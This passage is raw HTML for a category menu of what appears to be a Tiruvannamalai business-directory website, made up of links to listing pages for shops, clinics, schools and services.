									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour" title="Beauty Parlour in Tiruvannamalai">Beauty Parlour</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Factory" title="Factory in Tiruvannamalai">Factory</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Two-Wheeler-Dealer" title="Two Wheeler Dealer in Tiruvannamalai">Two Wheeler Dealer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Massage-therapist" title="Massage therapist in Tiruvannamalai">Massage therapist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/spa" title="spa in Tiruvannamalai">spa</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Clothing-Store" title="Clothing Store in Tiruvannamalai">Clothing Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Store" title="Store in Tiruvannamalai">Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ice-cream-shop" title="Ice cream shop in Tiruvannamalai">Ice cream shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Transportation-Service" title="Transportation Service in Tiruvannamalai">Transportation Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Gift-Shop" title="Gift Shop in Tiruvannamalai">Gift Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Meal-delivery" title="Meal delivery in Tiruvannamalai">Meal delivery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-centre" title="Training centre in Tiruvannamalai">Training centre</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tutoring-service" title="Tutoring service in Tiruvannamalai">Tutoring service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dry-Fruit-Store" title="Dry Fruit Store in Tiruvannamalai">Dry Fruit Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/park" title="park in Tiruvannamalai">park</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ambulance-service" title="Ambulance service in Tiruvannamalai">Ambulance service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Organic-shop" title="Organic shop in Tiruvannamalai">Organic shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrician" title="Electrician in Tiruvannamalai">Electrician</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Plumber" title="Plumber in Tiruvannamalai">Plumber</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Employment-agency" title="Employment agency in Tiruvannamalai">Employment agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Consulting" title="Consulting in Tiruvannamalai">Consulting</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agency" title="Agency in Tiruvannamalai">Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-guard-service" title="Security guard service in Tiruvannamalai">Security guard service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Market-researcher" title="Market researcher in Tiruvannamalai">Market researcher</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-consultant" title="Financial consultant in Tiruvannamalai">Financial consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditor" title="Auditor in Tiruvannamalai">Auditor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Certification-agency" title="Certification agency in Tiruvannamalai">Certification agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bakery-and-Cake-Shop" title="Bakery and Cake Shop in Tiruvannamalai">Bakery and Cake Shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics-store" title="Cosmetics store in Tiruvannamalai">Cosmetics store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce-service" title="E-commerce service in Tiruvannamalai">E-commerce service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Online-share-trading-center" title="Online share trading center in Tiruvannamalai">Online share trading center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Music-School" title="Music School in Tiruvannamalai">Music School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Musical-instrument-store" title="Musical instrument store in Tiruvannamalai">Musical instrument store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Education-center" title="Education center in Tiruvannamalai">Education center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Museum" title="Museum in Tiruvannamalai">Museum</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/online-learning" title="online learning in Tiruvannamalai">online learning</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-clinic" title="Orthopedic clinic in Tiruvannamalai">Orthopedic clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Orthopedic-surgeon" title="Orthopedic surgeon in Tiruvannamalai">Orthopedic surgeon</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Brain-training" title="Brain training in Tiruvannamalai">Brain training</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/kids-schools" title="kids schools in Tiruvannamalai">kids schools</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching-center" title="Coaching center in Tiruvannamalai">Coaching center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-marketing-service" title="Internet marketing service in Tiruvannamalai">Internet marketing service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/webhosting" title="webhosting in Tiruvannamalai">webhosting</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Special-education-school" title="Special education school in Tiruvannamalai">Special education school</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Blind-school" title="Blind school in Tiruvannamalai">Blind school</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/seo-digital-marketing" title="seo digital marketing in Tiruvannamalai">seo digital marketing</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmaceutical-products-wholesaler" title="Pharmaceutical products wholesaler in Tiruvannamalai">Pharmaceutical products wholesaler</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing-Consulting" title="Marketing Consulting in Tiruvannamalai">Marketing Consulting</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Sales-and-Service" title="Computer Sales and Service in Tiruvannamalai">Computer Sales and Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-sales-and-Service" title="Mobile sales and Service in Tiruvannamalai">Mobile sales and Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Drugs-Prescription-Only" title="Medical Drugs Prescription Only in Tiruvannamalai">Medical Drugs Prescription Only</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Graphic-Designer" title="Graphic Designer in Tiruvannamalai">Graphic Designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Website-Designer" title="Website Designer in Tiruvannamalai">Website Designer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Robotics" title="Robotics in Tiruvannamalai">Robotics</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicle-Tracking" title="Vehicle Tracking in Tiruvannamalai">Vehicle Tracking</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Legal-Services" title="Legal Services in Tiruvannamalai">Legal Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Chartered-accountant" title="Chartered accountant in Tiruvannamalai">Chartered accountant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-management-consultant" title="Business management consultant in Tiruvannamalai">Business management consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-consultant" title="Tax consultant in Tiruvannamalai">Tax consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Corporate-office" title="Corporate office in Tiruvannamalai">Corporate office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tax-preparation-service" title="Tax preparation service in Tiruvannamalai">Tax preparation service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Accounting-firm" title="Accounting firm in Tiruvannamalai">Accounting firm</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/organization" title="organization in Tiruvannamalai">organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Foundation" title="Foundation in Tiruvannamalai">Foundation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-governmental-organization" title="Non-governmental organization in Tiruvannamalai">Non-governmental organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Non-profit-organization" title="Non-profit organization in Tiruvannamalai">Non-profit organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Social-services-organization" title="Social services organization in Tiruvannamalai">Social services organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Students-support-association" title="Students support association in Tiruvannamalai">Students support association</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Spiritist-center" title="Spiritist center in Tiruvannamalai">Spiritist center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Exporter" title="Exporter in Tiruvannamalai">Exporter</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Iron-and-steel-store" title="Iron and steel store in Tiruvannamalai">Iron and steel store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/International-trade-consultant" title="International trade consultant in Tiruvannamalai">International trade consultant</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-products-supplier" title="Food products supplier in Tiruvannamalai">Food products supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/E-commerce" title="E-commerce in Tiruvannamalai">E-commerce</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-clinic" title="Acupuncture clinic in Tiruvannamalai">Acupuncture clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-clinic" title="Medical clinic in Tiruvannamalai">Medical clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/realtor" title="realtor in Tiruvannamalai">realtor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/variety-store" title="variety store in Tiruvannamalai">variety store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/grocery-shop" title="grocery shop in Tiruvannamalai">grocery shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Grocery-Store" title="Grocery Store in Tiruvannamalai">Grocery Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-store" title="Appliance store in Tiruvannamalai">Appliance store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/sweet-shop" title="sweet shop in Tiruvannamalai">sweet shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/agrochemicals-supplier" title="agrochemicals supplier in Tiruvannamalai">agrochemicals supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Appliance-service" title="Appliance service in Tiruvannamalai">Appliance service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Glass-&-mirror-shop" title="Glass & mirror shop in Tiruvannamalai">Glass & mirror shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Charity" title="Charity in Tiruvannamalai">Charity</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/social-welfare-center" title="social welfare center in Tiruvannamalai">social welfare center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Machine--shop" title="Machine  shop in Tiruvannamalai">Machine  shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Database-management" title="Database management in Tiruvannamalai">Database management</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Police-department" title="Police department in Tiruvannamalai">Police department</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Serviced-Accommodation" title="Serviced Accommodation in Tiruvannamalai">Serviced Accommodation</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Petrol-Pump" title="Petrol Pump in Tiruvannamalai">Petrol Pump</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatologist" title="Dermatologist in Tiruvannamalai">Dermatologist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Skin-care-clinic" title="Skin care clinic in Tiruvannamalai">Skin care clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Working-womens-hostel" title="Working womens hostel in Tiruvannamalai">Working womens hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Girls-hostel" title="Girls hostel in Tiruvannamalai">Girls hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/boys-hostel" title="boys hostel in Tiruvannamalai">boys hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hostel" title="Hostel in Tiruvannamalai">Hostel</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mobile-phone-repair-shop" title="Mobile phone repair shop in Tiruvannamalai">Mobile phone repair shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Eye-care-center" title="Eye care center in Tiruvannamalai">Eye care center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Sewing-and-Embroidery" title="Sewing and Embroidery in Tiruvannamalai">Sewing and Embroidery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Banner-store" title="Banner store in Tiruvannamalai">Banner store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Oil-Wholesaler" title="Oil Wholesaler in Tiruvannamalai">Oil Wholesaler</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Egg-supplier" title="Egg supplier in Tiruvannamalai">Egg supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bridge" title="Bridge in Tiruvannamalai">Bridge</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tire-shop" title="Tire shop in Tiruvannamalai">Tire shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Battery" title="Battery in Tiruvannamalai">Battery</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tractor" title="Tractor in Tiruvannamalai">Tractor</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bag" title="Bag in Tiruvannamalai">Bag</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cleaning-services" title="Cleaning services in Tiruvannamalai">Cleaning services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Typewriting-Institute" title="Typewriting Institute in Tiruvannamalai">Typewriting Institute</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Historical-place" title="Historical place in Tiruvannamalai">Historical place</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Polytechnic-College" title="Polytechnic College in Tiruvannamalai">Polytechnic College</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Television-Station" title="Television Station in Tiruvannamalai">Television Station</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cable-Company" title="Cable Company in Tiruvannamalai">Cable Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Tattoo-shop" title="Tattoo shop in Tiruvannamalai">Tattoo shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Auditorium" title="Auditorium in Tiruvannamalai">Auditorium</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Overseas-Education" title="Overseas Education in Tiruvannamalai">Overseas Education</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organisers" title="Event Organisers in Tiruvannamalai">Event Organisers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Entrance-Exam-Coaching" title="Entrance Exam Coaching in Tiruvannamalai">Entrance Exam Coaching</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Post-Office" title="Post Office in Tiruvannamalai">Post Office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Back-office" title="Back office in Tiruvannamalai">Back office</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vehicles-and-Parts" title="Vehicles and Parts in Tiruvannamalai">Vehicles and Parts</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-and-Ceremonial" title="Religious and Ceremonial in Tiruvannamalai">Religious and Ceremonial</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Office-Supplies" title="Office Supplies in Tiruvannamalai">Office Supplies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Mature" title="Mature in Tiruvannamalai">Mature</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-and-Garden" title="Home and Garden in Tiruvannamalai">Home and Garden</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Beverages-Tobacco" title="Food Beverages Tobacco in Tiruvannamalai">Food Beverages Tobacco</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Help-Service-Agency" title="Home Help Service Agency in Tiruvannamalai">Home Help Service Agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Religious-goods-store" title="Religious goods store in Tiruvannamalai">Religious goods store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fertility-clinic" title="Fertility clinic in Tiruvannamalai">Fertility clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Association-or-organization" title="Association or organization in Tiruvannamalai">Association or organization</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electrical-supply-store" title="Electrical supply store in Tiruvannamalai">Electrical supply store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Paint-store" title="Paint store in Tiruvannamalai">Paint store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Juice-shop" title="Juice shop in Tiruvannamalai">Juice shop</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Make-Up-Artist" title="Make Up Artist in Tiruvannamalai">Make Up Artist</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Printer" title="Commercial Printer in Tiruvannamalai">Commercial Printer</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-housing-center" title="Student housing center in Tiruvannamalai">Student housing center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Student-dormitory" title="Student dormitory in Tiruvannamalai">Student dormitory</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Alternative-medicine-practitioner" title="Alternative medicine practitioner in Tiruvannamalai">Alternative medicine practitioner</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Ayurvedic-clinic" title="Ayurvedic clinic in Tiruvannamalai">Ayurvedic clinic</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Networking-Company" title="Business Networking Company in Tiruvannamalai">Business Networking Company</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Seed-Store" title="Agricultural Seed Store in Tiruvannamalai">Agricultural Seed Store</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-Product-Wholesaler" title="Agricultural Product Wholesaler in Tiruvannamalai">Agricultural Product Wholesaler</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Tiruvannamalai">Dairy farm equipment supplier</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Agricultural-service-supply-agency" title="Agricultural service supply agency in Tiruvannamalai">Agricultural service supply agency</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Siddha" title="Siddha in Tiruvannamalai">Siddha</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/CBSE-School" title="CBSE School in Tiruvannamalai">CBSE School</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Appliances" title="Home Appliances in Tiruvannamalai">Home Appliances</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/nutraceuticals" title="nutraceuticals in Tiruvannamalai">nutraceuticals</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Embroidery-Work" title="Embroidery Work in Tiruvannamalai">Embroidery Work</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Demolition-Works" title="Building Demolition Works in Tiruvannamalai">Building Demolition Works</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-school" title="Dance school in Tiruvannamalai">Dance school</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Summer-Camp" title="Summer Camp in Tiruvannamalai">Summer Camp</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Learning-center" title="Learning center in Tiruvannamalai">Learning center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Awards" title="Awards in Tiruvannamalai">Awards</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Bharathanatyam" title="Bharathanatyam in Tiruvannamalai">Bharathanatyam</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-decors" title="Home decors in Tiruvannamalai">Home decors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Rudraksha" title="Rudraksha in Tiruvannamalai">Rudraksha</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Service" title="AC Service in Tiruvannamalai">AC Service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Body-Massage-Centers" title="Body Massage Centers in Tiruvannamalai">Body Massage Centers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Spa" title="Beauty Spa in Tiruvannamalai">Beauty Spa</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Hire" title="Car Hire in Tiruvannamalai">Car Hire</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Laptop-Repair-&-Services" title="Laptop Repair & Services in Tiruvannamalai">Laptop Repair & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Repair-&-Services" title="Car Repair & Services in Tiruvannamalai">Car Repair & Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Dentists" title="Dentists in Tiruvannamalai">Dentists</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Electricians" title="Electricians in Tiruvannamalai">Electricians</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Fabricators" title="Fabricators in Tiruvannamalai">Fabricators</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-Repair-Services" title="Furniture Repair Services in Tiruvannamalai">Furniture Repair Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/House-keeping-Services" title="House keeping Services in Tiruvannamalai">House keeping Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Hobbies" title="Hobbies in Tiruvannamalai">Hobbies</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet-Website-Designers" title="Internet Website Designers in Tiruvannamalai">Internet Website Designers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Jewellery-Showrooms" title="Jewellery Showrooms in Tiruvannamalai">Jewellery Showrooms</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Lawyers" title="Lawyers in Tiruvannamalai">Lawyers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Photographers" title="Photographers in Tiruvannamalai">Photographers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Nursing-Services" title="Nursing Services in Tiruvannamalai">Nursing Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing-&-Publishing-Services" title="Printing & Publishing Services in Tiruvannamalai">Printing & Publishing Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Placement-Services" title="Placement Services in Tiruvannamalai">Placement Services</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Painting-Contractors" title="Painting Contractors in Tiruvannamalai">Painting Contractors</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-&-Movers" title="Packers & Movers in Tiruvannamalai">Packers & Movers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Dealers" title="Scrap Dealers in Tiruvannamalai">Scrap Dealers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Scrap-Buyers" title="Scrap Buyers in Tiruvannamalai">Scrap Buyers</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Registration-Consultants" title="Registration Consultants in Tiruvannamalai">Registration Consultants</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-System" title="Security System in Tiruvannamalai">Security System</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Coaching" title="Coaching in Tiruvannamalai">Coaching</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Vocational-training" title="Vocational training in Tiruvannamalai">Vocational training</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Window-cleaning-service" title="Window cleaning service in Tiruvannamalai">Window cleaning service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/3D-printing-service" title="3D printing service in Tiruvannamalai">3D printing service</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Aadhaar-center" title="Aadhaar center in Tiruvannamalai">Aadhaar center</a>
								</li>
															<li>
									<a href="https://tiruvannamalaiads.com/Tiruvannamalai/Cinema-Halls" title="Cinema Halls in Tiruvannamalai">Cinema Halls</a>
								</li>
															<li>
